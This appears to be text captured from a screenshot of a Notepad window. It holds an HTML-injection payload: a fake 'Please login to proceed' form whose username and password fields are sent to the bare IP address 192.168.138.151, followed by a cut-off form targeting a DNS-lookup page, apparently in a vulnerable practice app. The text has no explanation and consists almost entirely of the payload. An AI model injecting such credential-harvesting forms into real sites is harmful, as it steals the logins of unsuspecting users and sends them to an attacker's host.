 Untitled - Notepad
File Edit Format View Help
<h3>Please login to proceed</h3> <form action=http://192.168.138.151>Username:<br><input type="username"
name="username"></br>Password:<br><input type="password" name="password"></br><br><input type="submit" value="Logon"></br>
<form   action="index.php?page=dns-lookup.php"